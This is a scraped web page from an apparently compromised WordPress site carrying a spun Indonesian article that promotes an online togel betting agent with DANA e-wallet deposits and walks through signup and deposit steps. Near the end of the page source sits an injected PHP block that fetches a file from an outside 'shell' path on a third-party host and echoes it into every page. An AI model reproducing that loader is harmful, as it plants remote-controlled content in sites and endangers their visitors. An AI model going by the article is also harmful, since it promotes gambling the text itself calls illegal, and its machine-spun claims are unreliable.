<li id="menu-item-2204" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2204 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/judi-online/" class="botiga-dropdown-link">Judi Online</a></li>
<li id="menu-item-2205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2205 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/judi-slot/" class="botiga-dropdown-link">Judi Slot</a></li>
<li id="menu-item-2206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2206 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/poker-online/" class="botiga-dropdown-link">Poker Online</a></li>
<li id="menu-item-2207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2207 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/rtp-online/" class="botiga-dropdown-link">Rtp Online</a></li>
<li id="menu-item-2208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2208 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/taruhan-golf/" class="botiga-dropdown-link">Taruhan Golf</a></li>
<li id="menu-item-2209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2209 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/togel-online/" class="botiga-dropdown-link">Togel Online</a></li>
</ul></div>        </nav><!-- #site-navigation -->
    </div>
            </div>

                    
            <div class="bhfb-column bhfb-column-2">
                
                
                
<div class="bhfb-builder-item bhfb-component-logo" data-component-id="logo">
        <div class="site-branding" >
                    <p class="site-title"><a href="https://paintingsunnyvaleca.com/" rel="home">Paintingsunnyvaleca</a></p>
                        <p class="site-description">Mengenal Jenis-Jenis Permainan Judi Online yang Populer</p>
            </div><!-- .site-branding -->
</div>
            </div>

                    
            <div class="bhfb-column bhfb-column-3">
                
                
                <div class="bhfb-builder-item bhfb-component-search" data-component-id="search"><a href="#" class="header-search" title="Search for a product"><i class="ws-svg-icon icon-search active"><svg width="24" height="24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M10.875 3.75a7.125 7.125 0 100 14.25 7.125 7.125 0 000-14.25zM2.25 10.875a8.625 8.625 0 1117.25 0 8.625 8.625 0 01-17.25 0z" /><path fill-rule="evenodd" d="M15.913 15.914a.75.75 0 011.06 0l4.557 4.556a.75.75 0 01-1.06 1.06l-4.557-4.556a.75.75 0 010-1.06z" /></svg></i><i class="ws-svg-icon icon-cancel"><svg width="16" height="16" fill="none" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg"><path d="M2.219.781L.78 2.22 9.562 11l-8.78 8.781 1.437 1.438L11 12.437l8.781 8.782 1.438-1.438L12.437 11l8.782-8.781L19.78.78 11 9.562 2.219.783z" /></svg></i></a></div>
            </div>

            </div>
</div>

                                                    </div>

                    
                        <div class="bhfb-row-wrapper bhfb-below_header_row bt-d-none" style="">

                            
                            
<div class="container-fluid">
    <div class="bhfb-row bhfb-cols-3 bhfb-cols-layout-equal-desktop bhfb-cols-layout-equal-tablet bhfb-is-row-empty">
                    
            <div class="bhfb-column bhfb-column-1">
                
                
                
            </div>

                    
            <div class="bhfb-column bhfb-column-2">
                
                
                
            </div>

                    
            <div class="bhfb-column bhfb-column-3">
                
                
                
            </div>

            </div>
</div>

                                                    </div>

                                    </div>

                
<div class="header-search-form header-search-form-row">

<form role="search"  method="get" class="search-form" action="https://paintingsunnyvaleca.com/">
	
	<label class="screen-reader-text" for="search-form-1">Search&hellip;</label>
	<input type="search" id="search-form-1" class="search-field" value="" name="s" placeholder="Search &hellip;"/>
	<button type="submit" class="search-submit" value="Search" title="Search for the product"><i class="ws-svg-icon"><svg width="24" height="24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M10.875 3.75a7.125 7.125 0 100 14.25 7.125 7.125 0 000-14.25zM2.25 10.875a8.625 8.625 0 1117.25 0 8.625 8.625 0 01-17.25 0z" /><path fill-rule="evenodd" d="M15.913 15.914a.75.75 0 011.06 0l4.557 4.556a.75.75 0 01-1.06 1.06l-4.557-4.556a.75.75 0 010-1.06z" /></svg></i></button>

	
	</form>
</div>
                
                            </header>

            
            
            
            <header class="bhfb bhfb-header bhfb-mobile" > 
                
                <div class="bhfb-rows">
                    
                        <div class="bhfb-row-wrapper bhfb-above_header_row bt-d-none" style="">

                            
                            
<div class="container-fluid">
    <div class="bhfb-row bhfb-cols-3 bhfb-cols-layout-equal-desktop bhfb-cols-layout-equal-tablet bhfb-is-row-empty">
                    
            <div class="bhfb-column bhfb-column-1">
                
                
                
            </div>

                    
            <div class="bhfb-column bhfb-column-2">
                
                
                
            </div>

                    
            <div class="bhfb-column bhfb-column-3">
                
                
                
            </div>

            </div>
</div>

                                                    </div>

                    
                        <div class="bhfb-row-wrapper bhfb-main_header_row" style="">

                            
                            
<div class="container-fluid">
    <div class="bhfb-row bhfb-cols-3 bhfb-cols-layout-equal-desktop bhfb-cols-layout-equal-tablet">
                    
            <div class="bhfb-column bhfb-column-1">
                
                
                <div class="bhfb-builder-item bhfb-component-search" data-component-id="search"><a href="#" class="header-search" title="Search for a product"><i class="ws-svg-icon icon-search active"><svg width="24" height="24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M10.875 3.75a7.125 7.125 0 100 14.25 7.125 7.125 0 000-14.25zM2.25 10.875a8.625 8.625 0 1117.25 0 8.625 8.625 0 01-17.25 0z" /><path fill-rule="evenodd" d="M15.913 15.914a.75.75 0 011.06 0l4.557 4.556a.75.75 0 01-1.06 1.06l-4.557-4.556a.75.75 0 010-1.06z" /></svg></i><i class="ws-svg-icon icon-cancel"><svg width="16" height="16" fill="none" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg"><path d="M2.219.781L.78 2.22 9.562 11l-8.78 8.781 1.437 1.438L11 12.437l8.781 8.782 1.438-1.438L12.437 11l8.782-8.781L19.78.78 11 9.562 2.219.783z" /></svg></i></a></div>
            </div>

                    
            <div class="bhfb-column bhfb-column-2">
                
                
                
<div class="bhfb-builder-item bhfb-component-logo" data-component-id="logo">
        <div class="site-branding" >
                    <p class="site-title"><a href="https://paintingsunnyvaleca.com/" rel="home">Paintingsunnyvaleca</a></p>
                        <p class="site-description">Mengenal Jenis-Jenis Permainan Judi Online yang Populer</p>
            </div><!-- .site-branding -->
</div>
            </div>

                    
            <div class="bhfb-column bhfb-column-3">
                
                
                <div class="bhfb-builder-item bhfb-component-mobile_hamburger" data-component-id="mobile_hamburger">
        <a href="#" class="menu-toggle" title="Open mobile offcanvas menu">
        <i class="ws-svg-icon"><svg width="16" height="11" viewBox="0 0 16 11" fill="none" xmlns="http://www.w3.org/2000/svg"><rect width="16" height="1" /><rect y="5" width="16" height="1" /><rect y="10" width="16" height="1" /></svg></i>
    </a>
</div>
            </div>

            </div>
</div>

                                                    </div>

                    
                        <div class="bhfb-row-wrapper bhfb-below_header_row bt-d-none" style="">

                            
                            
<div class="container-fluid">
    <div class="bhfb-row bhfb-cols-3 bhfb-cols-layout-equal-desktop bhfb-cols-layout-equal-tablet bhfb-is-row-empty">
                    
            <div class="bhfb-column bhfb-column-1">
                
                
                
            </div>

                    
            <div class="bhfb-column bhfb-column-2">
                
                
                
            </div>

                    
            <div class="bhfb-column bhfb-column-3">
                
                
                
            </div>

            </div>
</div>

                                                    </div>

                                    </div>

                
<div class="header-search-form header-search-form-row">

<form role="search"  method="get" class="search-form" action="https://paintingsunnyvaleca.com/">
	
	<label class="screen-reader-text" for="search-form-2">Search&hellip;</label>
	<input type="search" id="search-form-2" class="search-field" value="" name="s" placeholder="Search &hellip;"/>
	<button type="submit" class="search-submit" value="Search" title="Search for the product"><i class="ws-svg-icon"><svg width="24" height="24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M10.875 3.75a7.125 7.125 0 100 14.25 7.125 7.125 0 000-14.25zM2.25 10.875a8.625 8.625 0 1117.25 0 8.625 8.625 0 01-17.25 0z" /><path fill-rule="evenodd" d="M15.913 15.914a.75.75 0 011.06 0l4.557 4.556a.75.75 0 01-1.06 1.06l-4.557-4.556a.75.75 0 010-1.06z" /></svg></i></button>

	
	</form>
</div>
                
                            </header>

            
             
        
        <div class="search-overlay"></div>

        
        <div class="bhfb bhfb-mobile_offcanvas botiga-offcanvas-menu">
            <a class="mobile-menu-close" href="#" title="Close mobile menu"><i class="ws-svg-icon icon-cancel"><svg width="16" height="16" fill="none" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg"><path d="M2.219.781L.78 2.22 9.562 11l-8.78 8.781 1.437 1.438L11 12.437l8.781 8.782 1.438-1.438L12.437 11l8.782-8.781L19.78.78 11 9.562 2.219.783z" /></svg></i></a>
            <div class="bhfb-mobile-offcanvas-rows">
                
<div class="container">
    <div class="bhfb-row bhfb-cols-1">
        
            <div class="bhfb-column bhfb-mobile-offcanvas-col">
                <div class="bhfb-builder-item bhfb-component-mobile_offcanvas_menu" data-component-id="mobile_offcanvas_menu"><div class="mobile-offcanvas-menu-content">
        <nav id="site-navigation-mobile" class="botiga-dropdown main-navigation" >
            <div class="menu-home-container"><ul id="primary-menu" class="botiga-dropdown-ul menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2203 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/judi-bola/" class="botiga-dropdown-link">Judi Bola</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2204 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/judi-online/" class="botiga-dropdown-link">Judi Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2205 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/judi-slot/" class="botiga-dropdown-link">Judi Slot</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2206 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/poker-online/" class="botiga-dropdown-link">Poker Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2207 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/rtp-online/" class="botiga-dropdown-link">Rtp Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2208 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/taruhan-golf/" class="botiga-dropdown-link">Taruhan Golf</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2209 botiga-dropdown-li"><a href="https://paintingsunnyvaleca.com/category/togel-online/" class="botiga-dropdown-link">Togel Online</a></li>
</ul></div>        </nav><!-- #site-navigation -->

        </div></div>
            </div>

            </div>
</div>
            </div>

            
<div class="header-search-form header-search-form-row">

<form role="search"  method="get" class="search-form" action="https://paintingsunnyvaleca.com/">
	
	<label class="screen-reader-text" for="search-form-3">Search&hellip;</label>
	<input type="search" id="search-form-3" class="search-field" value="" name="s" placeholder="Search &hellip;"/>
	<button type="submit" class="search-submit" value="Search" title="Search for the product"><i class="ws-svg-icon"><svg width="24" height="24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" d="M10.875 3.75a7.125 7.125 0 100 14.25 7.125 7.125 0 000-14.25zM2.25 10.875a8.625 8.625 0 1117.25 0 8.625 8.625 0 01-17.25 0z" /><path fill-rule="evenodd" d="M15.913 15.914a.75.75 0 011.06 0l4.557 4.556a.75.75 0 01-1.06 1.06l-4.557-4.556a.75.75 0 010-1.06z" /></svg></i></button>

	
	</form>
</div>        </div>
        
        <div class="container content-wrapper"><div class="row main-row">
	<main id="primary" class="site-main no-sidebar" >
		

<article id="post-58" class="post-58 post type-post status-publish format-standard hentry category-judi-online" >
	
		
	<header class="entry-header">
		
		
					<div class="entry-meta entry-meta-above delimiter-none"><span class="posted-on"><a href="https://paintingsunnyvaleca.com/langkah-daftar-gratis-dan-negosiasi-bo-deposit-dana-togel-singapore-tabalong/" rel="bookmark"><time class="entry-date published updated" datetime="2023-04-29T00:13:54+07:00" >April 29, 2023</time></a></span><span class="byline"> <span class="author vcard" ><a class="url fn n" href="https://paintingsunnyvaleca.com/author/admin/" >admin</a></span></span></div>		
		<h1 class="entry-title" >Langkah Daftar Gratis Dan Negosiasi BO Deposit Dana Togel Singapore 
Tabalong</h1>	</header><!-- .entry-header -->

	
	<div class="entry-content" >
		<p>Jadi bettor saat ini pastinya amat nyaman dan memberikan keuntungan karena semuanya berasa lebih efektif serta judi saat ini semakin lebih aman. Diperbandingkan awal kalinya dengan kunjungi bandar darat atau beberapa casino yang penuh risiko dengan ada banyaknya Razia yang diselenggarakan dimana saja jadi masalah ini sangat bikin rugi serta membuat pemain selalu risau. Ada alat online saat ini pastilah amat beri keuntungan dan berikan keamanan buat beberapa betaruh di mana pemain terasa bertambah aman dan bebas dari bermacam kemungkinan judi.</p>
<p>Judi di Indonesia adalah soal terlarang yang membikin bettor terus-menerus cemas bakal jeratan hukum. Tetapi tersedianya alat online jadi pemecahan untuk beberapa penyuka judi yang pengin selalu permainkan taruhan uang asli dan coba peruntungannya bertambah besar. Sebab itu, servis taruhan online saat ini jadi satu soal pokok yang telah banyak diminati beragam bettor dunia terhitung di Indonesia.</p>
<p>Terdapat banyak juga model perjudian yang saat ini dapat dijangkau dengan cara online. Bukan hanya macam perjudian yang datang dari Indonesia, bahkan juga games judi terkenal di dunia atau yang asal dari negara asing yang lain pastilah juga dapat dijangkau  begitu cepat dan mudah. Tak perlu melancong jauh, hanya cukup pakai akses sebuah web-site judi online karena itu bisa memainkan games judi apapun itu terhitung permainan togel.</p>
<p>Manalagi kini telah makin banyak berdiri bermacam web-site judi onlne jadi sebuah bandar yang juga bekerja dengan online. Ada beberapa juga beragam bandar togel online disiapkan waktu ini dan diantaranya ialah BO deposit dana yang bisa-bisa alternatif terbaik buat anda dengan service transaksi bisnis pribadi pakai service DANA. Jelas terdapat banyak keuntungan serta kelebihan yang nyata dirasa seseorang betaruh Saat mempercayakan website ini.</p>
<h2>Tentukan Agen BO Deposit Dana Sah Dapat dipercaya Unggulan Waktu Panjang</h2>
<p>Mendapat sesuatu opsi bandar togel terpilih pastilah begitu memberikan kepuasan buat siapa saja dalam mengerjakan judi togel sebagai games dahsyat kira-kira angka yang telah ada lama. Permainan togel yang semakin digandrungi sampai kini bisa dicapai amat gampang lewat pelbagai alternatif website judi dalam internet yang banyak menyiapkan service main togel dan anda butuh menunjuk sebuah alternatif blog judi terpercaya serta terbaik yang bisa dihandalkan sebagai tempat taruhan berprestise yang bisa saja unggulan terunggul.</p>
<p>Tentu saja terdapat banyak agen di dalam internet maka dari itu memanglah penting untuk pemain siapa saja menunjuk situs bisa dipercaya supaya bisa luput dari penipuan. Memang tidaklah bisa dielakkan jika terdapat banyak juga model situs palsu serta penipu yang cuman ingin ambil keuntungan sepihak serta membuat beberapa bettor dirugikan. Oleh sebab itu, saat sebelum anda termaksud selaku bettor yang rugi dan menyesal, sebaiknya menyiapkan waktu sekejap saja saat melakukan pemilihan ketat menunjuk suatu website judi bisa dipercaya.</p>
<p>Selanjutnya, kayak apa triknya memutuskan biro judi terpercaya serta terbaik. Ada sekian banyak soal yang dapat pemain kerjakan dalam tentukan opsi website judi terpercaya dan terbaik terpenting saat memutuskan agen BO deposit dana yang paling memberikan keuntungan yakni dengan cermati:</p>
<p>Kalau situs telah punyai tentang pembuatan izin privat dari suatu Instansi judi internasional ialah dengan mendapat lisensi atau sertifikat spesial dapat dipercaya semisalnya lisensi PAGCOR yang dikasihkan pemerintah Filipina.<br />
Situs merupakan mempunyai pengalaman cukuplah lama contohnya telah lebih dari pada 5 tahun bekerja pastilah makin bisa dipercayai sebab terus-menerus mengupdate dan up-grade buat tiap-tiap servis judi togel maka selalu akan memberikan kepuasan beberapa peserta.<br />
Situs miliki peringkat yang baik ditampakkan  posisi web yang ada pada hasil pelacakan google di posisi paling atas atau di posisi yang bagus.<br />
Situs pasti punyai rekam jejak dan reliabilitas terhebat yang dinyatakan  makin bertambahnya anggota mendaftarkan dan masuk  bermain dengan cara aktif dalam web serta selalu komentari yang bagus selalu perlihatkan kepuasannya kepada bandar.</p>
<h2>Ini Kelebihan Layanan Negosiasi Terhebat Agen BO Deposit Dana</h2>
<p>Jadi peserta di salah satunya web judi terpercaya dan terbaik merupakan sebuah perihal pokok terbaik yang selalu beri kepuasan ke beberapa betaruh. Terdapat banyak keutamaannya yang dapat membikin pemain suka Waktu dapat pilih dan masuk Bersama website resmi BO deposit dana yang tentu saja unggul untuk menyiapkan service bisnis terpercaya serta terbaik. Sama dengan kita kenal kalau memang saat ini udah makin banyak beberapa media sistem pembayaran yang bisa dijalankan dengan simpe serta ringkas serta diantaranya dengan ada dompet digital atau E-wallet.</p>
<p>Mengenai keistimewaan pada service transaksi bisnis yang dikasihkan blog ini ialah</p>
<p>Layani pembayaran deposit dengan benar-benar ringan, praktis serta cepat cukup pakai terapan E-Wallet yang dapat dijalankan setiap waktu serta dimanapun saat diperlukan.<br />
Proses bisnis deposit lebih cepat dan mudah tidak harus antre serta tak perlu berangkat ke sebuah media yang lumayan jauh serta perihal ini lantas pastilah membikin pemain lebih irit tenaga dan waktu bahkan juga juga cost lantaran tak perlu mengeluarkan biaya untuk berangkat ke tempat pembayaran seperti bank.<br />
Tersedianya service E-Wallet pula jadi preferensi penting Sewaktu pelayanan bank tidak bisa dipakai atau dalam keadaa off-line, maka dari itu trik negosiasi dengan E-Wallet lebih gampang serta cepat dijalankan dimanapun dan setiap waktu.<br />
Ketetapan sekurang-kurangnya deposit pastinya tambah murah serta bisa dijangkau maka pemain yang cuma mempunyai modal yang kecil pasti dapat mengawali taruhan togel bermodal seadanya.<br />
Pemain sampai terasa diuntungkan  tidak terdapatnya cost admin atau potongan dari faksi situs karena itu semua pembayaran atau penanaman modal bakal lekas dilaksanakan  utuh tanpa ada potongan berapa saja serta masalah ini pastinya lebih memberikan keuntungan buat seluruh pemain.<br />
Pemula Butuh Persiapkan Soal Berikut Dapat Bermain Situs BO Deposit Dana</p>
<p>Metode bermain judi togel pada internet termasuk gampang dan ringkas. Pemain dapat kerjakan taruhan secara flekssibel setiap waktu dan dimanapun tiada butuh ragu-ragu oleh karena ada kesibukan lain. Pemain judi dapat melakukan taruhan kapan pun dan memandang info togel dengan benar-benar cepat dan mudah. Cuma pakai sambungan internet segala hal sangat terasa simpel dan ringkas sampai juga berkesempatan menang di mana pemian akan selalu berasa bahagia untuk mengerjakan tiap-tiap penempatan.</p>
<p>Biar pemula dapat lekas mengerjakan taruhan togel pada internet karena itu tidak ada persyaratan yang membuat lebih sulit pemain atau membikin pemain kuatir serta pikir 2x. Hanya cukup penyiapan berbagai hal saja jadi pemula atau bettor dari golongan mana saja pastilah dapat selekasnya main lakukan penempatan angka di bandar BO deposit dana terpercaya serta terbaik. Di antara soal yang dapat pemain persiapkan itu yakni:</p>
<h2>Feature alat bermain taruhan online</h2>
<p>Tiap pemain dapat persiapkan alat bermainnya sendiri pastinya yang semakin lebih simpel serta dapat dibawa kemana sajakah seperti Handphone, Iphone, Android, Ipad dan Tablet.</p>
<h2>Koneksi internet lancar</h2>
<p>Bermacam model feature media online yang dipakai tentu berbasiskan internet yang terus lancar dan konstan. Prioritaskan buat isi data paket atau jatah lebih dahulu maka pemain dapat semakin ringan dalam membuka permainan secara lancar dan tak ada problem sambungan internet.</p>
<h2>Modal uang asli rupiah</h2>
<p>Tiap-tiap spekulasi merupakan pakai uang kontan asli rupiah yang bisa disiapkan pastilah tak usah berharga tinggi karena penawaran nilai minimum deposit awalnya yakni begitu dapat dijangkau semisalnya cuma 20,000 saja atau sampai 10,000 saja.</p>
<h2>Beberapa data diri</h2>
<p>Pemain penting siapkan beberapa data yang dibutuhkan pada proses registrasi peserta baru dan ini bakal memudahkan dan percepat proses registrasi. Salah satunya yang bisa disiapkan merupakan seperti alamat e mail serta nomor contact yang memang butuh dipunyai pemain selaku alat verifikasi yang aktif serta ringan dipakai.</p>
<h2>Nomor rekening</h2>
<p>Pemain penting mempunyai nomor rekening pada sejumlah opsi bank local Indonesia sama dengan disajikan faksi situs dan masalah ini sangat berfaedah buat proses transaksi bisnis withdraw secara bertambah aman gunakanlah rekening atas nama diri kita.</p>
<h2>Pedoman Daftar Anggota Anyar Situs BO Deposit Dana Tanpa ada Ketidakberhasilannya</h2>
<p>Pejudi sebagai pencinta judi togel pasti waktu ini dapat mengerjakan spekulasi yang paling ringan setiap saat dan dimanapun. Sebagai pemain pemula karena itu perlu mendapati hal pembuatan izin spesial biar bisa terhubung situs secara bebas setiap saat. Supaya dapat temukan akses situs itu karenanya penting kerjakan registrasi anggota baru. Cara mendaftar meber anyar pastinya gratis tidak diambil ongkos dan lebih cepat serta mudah dilaksanakan.</p>
<p>Yakini jatah anda telah berisi biar beri jaringan internet yang terus lancar serta konstan karenanya soal ini akan memberi dukungan proses register cepat serta mudah dan tak bisa terjadi kegagalannya karena itu anda dapat makin cepat serta mudah mendafftar menjadi peserta anyar. Langkahnya dengan buka dulu link sah situs BO deposit dana yang disiapkan maupun dengan buka link preferensi apabila link inti betul-betul sukar untuk dijangkau.</p>
<p>Selesai sukses masuk web inti atau halaman Home, pemain dapat tonton sisi atas buat menunjuk menu DAFTAR/ REGISTER seperti tercatat untuk lekas mendapatkan suatu formulir registrasi masih kosong. Di kolom yang disajikan, pemain dapat isi data sama sesuai keinginan yakni mencakup:</p>
<p>Nama komplet pemain<br />
Nama Username yang dibutuhkan<br />
Kode dengan password dapat dipastikan sendiri<br />
Verifikasi Kembali kode<br />
Alamat e-mail<br />
Nomor contact aktif<br />
Nomor rekening<br />
Nama pemilik rekening<br />
Type bank perihal bisa diputuskan</p>
<p>Yakini semuanya data berisi di atas sampai bawah supaya membantu serta memercepat proses daftar, dan yakini data ialah betul dan tidak ada penyelewengan data karena itu tak akan ada kesalahan atau ketidakberhasilannya. Silakan buat kirimkan data dengan click menu daftar/ submit/ register account saya hingga seluruh data akan diolah lebih semakin cepat serta tentu saja pemain dapat selekasnya temukan keluasaan dalam mendapatkan account peserta sah adalah Pemakai ID diikuti sandi pasti aktif buat dipakai lekas login situs makin aman dan lancar.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-14 aligncenter" src="https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7-300x171.jpg" alt="" width="300" height="171" srcset="https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7-300x171.jpg 300w, https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7-1024x585.jpg 1024w, https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7-768x439.jpg 768w, https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7-1140x651.jpg 1140w, https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7-920x525.jpg 920w, https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7-575x328.jpg 575w, https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7-380x217.jpg 380w, https://paintingsunnyvaleca.com/wp-content/uploads/2023/03/HV9ROw7.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<h2>Petunjuk Ringan Bisnis Situs BO Deposit Dana Tiada Potongan</h2>
<p>Tiap-tiap pemain pastinya dapat selekasnya permainkan judi kira-kira angka permainan togel online sesudah menancapkan modal di web. Trik bermain <a href="https://paintingsunnyvaleca.com/">judi togel</a> yaitu pakai taruhan uang asli rupiah hingga tentu saja keuntungan yang bakal diterima bettor ialah berbentuk uang asli rupiah tentu memberikan keuntungan. Trik memberikan modal pastilah cepat dan mudah lewat proses deposit. Pemain dapat membuka halaman pokok atau Home buat memutuskan menu DEPOSIT tercantum pada sisi atas.</p>
<p>Apabila sudah tampak suatu slip pembayaran karena itu lekas isi data didalamnya dengan memastikan berapakah nilai modal awalan yang bakal diletakkan pasti disamakan  nilai minimum deposit yang dijajakan bandar BO deposit dana. Selekasnya putuskan juga sistem pembayaran yang disiapkan serta satu diantaranya anda dapat putuskan pilihhan E-Wallet dan putuskan pelayanan ada memakai DANA. Anda akan lekas raih suatu nomor maksud transfer yang diberi faksi situs.</p>
<p>Karena itu, pemain dapat lekas transfer uangnya pada pihak bandar secara lancar cukup dengan membuka account sah DANA pada hp dan selekasnya kirimkan atau transfer uang dengan cepat serta mudah, hingga dengan cara automatis saldo account lekas berisi dengan nilai yang serupa atau utuh jadi pastinya tidak ada potongan sama sekalipun. Ini begitu memberikan keuntungan di mana pemain dapat pakai modal yang dipunyainya buat bermain judi togel online.</p>
<h2>Servis Terpilih Bermain Judi Togel Singapore Situs BO Deposit Dana</h2>
<p>Bermodal seadanya pemain pastinya dapat selekasnya membuka permianan judi togel melalui cara termudah dan efektif. Bersama web judi bisa dipercaya pastinya beri service pasaran togel terkomplet yang bisa diputuskan dengan bebas serta antara lainnya yakni Singapore menjadi pasaran togel tenar serta termashyur di Indonesia. Pula sebagai suatu pasaran paling besar di perjudian togel ini jadi sanggup kasih peluang menang makin lebih besar buat banyak pemain.</p>
<p>Service terbaik bermain judi togel Singapore Bersama situs BO deposit dana bisa dipercaya sudah tentu bakal dirasa tiap harinya. Pemain dapat dapatkan layanan paling komplet bermain judi togel Singapore dengan memperoleh semua data amat aman yang diperlukan salah satunya aadalah:</p>
<p>Live result togel memperlihatkan data hasil pengeluaran angka togel Singapore setiap saat pada skedul yang disajikan serta buat empat jam sekali kasih result yang berbeda.<br />
Result togel terkomplet serta tepat merupakan data pengeluaran angka langsung dari Singapore pools dengan tidak ada penyelewengan apa saja serta data keluaran merupakan komplet untuk beberapa kurun waktu sebelumnya.<br />
Live draw togel dengan beri pemutaran hasil angka keluaran togel Singapore tiap harinya.<br />
Prakiraan togel yang bisa dikasihkan salah satunya yaitu paito togel, paito warna, data angka Shio, code alam dan ada syair togel.<br />
Buku mimpi online tepat dapat dipercaya dan pelayanan erek erek tafsiran mimpi.<br />
Tersedinya bocoran angka dan ramalan togel tepat bisa dipercaya.<br />
Keluasaan Bermain Judi Terka Angka Togel Singapore Bermacam Model Taruhan</p>
<p>Pemain bebas putuskan lekas trik bermain paling simpel bermain judi togel Singapore Bersama situs BO deposit dana paling dipercaya dengan bermain di beberapa pilihan type taruhan yang disajikan. Antara jenis taruhan togel yang dapat pemain permainkan yakni:</p>
<p>Togel 2D<br />
Togel 3D<br />
Togel 4D<br />
Tusuk bebas<br />
Tusuk macau<br />
Tusuk naga<br />
Kembang kempis<br />
Togel besar/kecil- ganjil/ genap<br />
Togel shio<br />
Tusuk tepat<br />
Togel gabungan<br />
tengah pinggir<br />
Silang homo</p>
<p>Itu beberapa model taruhan terpilih dapat anda permainkan dengan kemungkinan menang tinggi nyata bahagia.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-58 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://paintingsunnyvaleca.com/langkah-daftar-gratis-dan-bisnis-bo-deposit-dana-togel-singapore-kutai-kartanegara/" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">Langkah Daftar Gratis Dan Bisnis BO Deposit Dana Togel Singapore 
Kutai Kartanegara</span></a></div><div class="nav-next"><a href="https://paintingsunnyvaleca.com/sistem-daftar-gratis-dan-transaksi-bisnis-bo-deposit-dana-togel-singapore-nanga-pinoh/" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">Sistem Daftar Gratis Dan Transaksi bisnis BO Deposit Dana Togel Singapore 
Nanga Pinoh</span></a></div></div>
	</nav>	</main><!-- #main -->


	<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>

</div><!-- #page -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/botiga/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script src="https://paintingsunnyvaleca.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://paintingsunnyvaleca.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
